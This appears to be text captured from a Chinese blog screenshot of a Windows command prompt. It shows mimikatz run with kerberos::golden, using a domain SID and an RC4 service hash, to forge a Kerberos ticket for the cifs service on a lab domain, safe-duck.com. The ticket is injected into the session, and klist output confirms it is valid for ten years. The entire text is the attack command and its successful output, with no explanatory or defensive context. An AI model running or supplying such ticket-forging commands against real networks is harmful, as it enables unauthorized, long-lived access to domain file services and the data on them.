 C:\Windows\system32\cmd.exe
C:\Users\win7>cd Desktop\x64
C:\Users\win7\Desktop\x64>mimikatz.exe "kerberos::golden /user:win7 /domain:safe-duck.com /sid:S-1-5-21-4065905668-3814866385-3259433788 /target:WIN-6
JM3ECTM2CO.safe-duck.com /service:cifs /rc4:32ed87bdb5fdc5e9cba88547376818d4 /ptt" exit
.#####. mimikatz 2.1.1 (x64) built on Aug 20 2018 01:54:02
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden /user:win7 /domain:safe-duck.com /sid:S-1-5-21-4065905668-3814866385-3259433788 /target:WIN-6JM3ECTM2CO.safe-
duck.com /service:cifs /rc4:32ed87bdb5fdc5e9cba88547376818d4 /ptt
User : win7
Domain : safe-duck.com (SAFE-DUCK)
SID : S-1-5-21-4065905668-3814866385-3259433788
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 32ed87bdb5fdc5e9cba88547376818d4 - rc4_hmac_nt
Service : cifs
Target : WIN-6JM3ECTM2CO.safe-duck.com
Lifetime : 2020/6/26 18:44:31 ; 2030/6/24 18:44:31 ; 2030/6/24 18:44:31
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'win7 @ safe-duck.com' successfully submitted for current session
mimikatz(commandline) # exit
Bye!
C:\Users\win7\Desktop\x64>klist
当前登录 ID 是 0:0x47285
缓存的票证: (1)
#0> 客户端: win7 @ safe-duck.com
服务器: cifs/WIN-6JM3ECTM2CO.safe-duck.com @ safe-duck.com
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40a00000 -> forwardable renewable pre_authent
开始时间: 6/26/2020 18:44:31 (本地)
结束时间: 6/24/2030 18:44:31 (本地)
续订时间: 6/24/2030 18:44:31 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
安全鸭
https://blog.csdn.net/weixin_44508748
缓存的票证: (1)